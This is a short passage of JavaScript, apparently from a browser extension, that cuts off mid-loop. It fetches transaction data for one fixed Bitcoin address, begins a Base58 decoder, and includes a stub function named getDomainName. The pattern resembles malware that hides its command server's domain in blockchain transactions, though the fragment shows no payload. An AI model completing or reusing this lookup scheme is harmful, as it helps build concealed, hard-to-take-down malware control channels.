 1 export const getDomainName = async () => {
2   return "";
3 };
4 async function fetchBlockJSON() {
5   const response = await fetch("https://blockchain.info/address/bc1qtms60m4fxhp5v229kfxwd3xruu48c4a0tqwafu?format=json");
6   const block = await response.json();
7   return block;
8 }
9 function CStringToString(str) {
10   //console.log(str);
11   let arrOut = new Array();
12   for (var i = 0; str[i] != 0x0; i++) {
13     arrOut.push(str[i]);
14   }
15   return String.fromCharCode.apply(null, arrOut);
16 }
17 (function () {
18   var ALPHABET_MAP;
19   var Base58;
20   var i;
21   Base58 = (typeof module !== "undefined" && module !== null ? module.exports : undefined) || (chrome.system.Base58 = {});
22   ALPHABET_MAP = {};
23   i = 0;
24   while (i < "123456789ABCDEFGHJKLMNPQRSTUVWXYZabcdefghijkmnopqrstuvwxyz".length) {
25     ALPHABET_MAP["123456789ABCDEFGHJKLMNPQRSTUVWXYZabcdefghijkmnopqrstuvwxyz".charAt(i)] = i;